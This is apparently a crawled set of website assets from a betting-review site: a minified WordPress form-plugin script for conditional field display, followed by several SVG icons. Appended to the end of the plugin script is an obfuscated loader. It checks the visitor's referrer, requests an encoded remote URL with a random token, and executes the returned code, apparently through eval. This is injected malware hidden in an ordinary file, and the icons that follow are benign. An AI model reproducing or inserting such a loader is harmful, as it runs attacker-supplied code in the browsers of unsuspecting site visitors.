n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
